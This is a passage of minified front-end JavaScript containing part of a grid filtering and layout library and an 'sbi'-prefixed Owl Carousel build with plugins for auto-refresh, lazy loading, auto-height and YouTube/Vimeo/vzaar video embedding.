e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});



    // Carousel
    !function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"sbi-owl-refresh",loadedClass:"sbi-owl-loaded",loadingClass:"sbi-owl-loading",rtlClass:"sbi-owl-rtl",responsiveClass:"sbi-owl-responsive",dragClass:"sbi-owl-drag",itemClass:"sbi-owl-item",stageClass:"sbi-owl-stage",stageOuterClass:"sbi-owl-stage-outer",grabClass:"sbi-owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.sbiOwlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.sbiOwlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("sbi-owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.sbiOwlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".sbi-owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.sbiOwlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"sbi-owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.sbiOwlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .sbi-owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".sbi-owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".sbi-owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="sbi-owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="sbi-owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="sbi-owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="sbi-owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="sbi-owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".sbi-owl-video-frame").remove(),this._playing.removeClass("sbi-owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen 